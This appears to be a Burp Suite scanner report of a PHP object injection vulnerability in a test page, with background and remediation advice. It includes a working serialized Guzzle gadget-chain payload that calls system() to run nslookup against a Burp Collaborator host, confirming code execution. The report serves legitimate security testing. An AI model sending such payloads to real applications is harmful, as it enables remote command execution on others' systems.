 PHP Object Injection Vulnerability.
Issue: PHP Object Injection Vulnerability.
Severity: High
Confidence: Certain
Host: https://
Path: /test_xyz.php
Note: This issue was generated by the Burp extension: PHP Object Injection
Slinger.
Issue detail
The application is vulnerable to PHP Object Injection.
The serialized PHP Object
O:24:"GuzzleHttp\Psr7\FnStream":2:{s:33:"GuzzleHttp\Psr7\FnStreammetho
ds";a:1:{s:5:"close";a:2:{i:0;O:23:"GuzzleHttp\HandlerStack":3:{s:32:"GuzzleHtt
p\HandlerStackhandler";s:17:"nslookup
poi-slinger.noft1ih2ch0svwcja99o3gf5rwxmlb.burpcollaborator.net";s:30:"G
uzzleHttp\HandlerStackstack";a:1:{i:0;a:1:{i:0;s:6:"system";}}s:31:"GuzzleHttp\
HandlerStackcached";b:0;}i:1;s:7:"resolve";}}s:9:"_fn_close";a:2:{i:0;r:4;i:1;s:7:"r
esolve";}} was sent to the application.
The application made An HTTP request to the the Collaborator server
subdomain.noft1ih2ch0svwcja99o3gf5rwxmlb.
The HTTP connection was received from the IP address at
2019-Oct-08 09:25:28 UTC.
Issue background
PHP Object Injection is a vulnerability where a vulnerable application unserializes
user-controllable data. Doing so can be used to instantiate arbitrary objects that
depending on their implementations can be used for various attacks. These
attacks include arbitrary code execution, SQL injection, arbitrary file access, and
others.
See also: https://www.owasp.org/index.php/PHP_Object_Injection
Issue remediation
Avoid unserializing untrusted (user) data. Use json_decode()/json_decode or set
the unserialize() options to allowed_classes=false (PHP >= 7.0).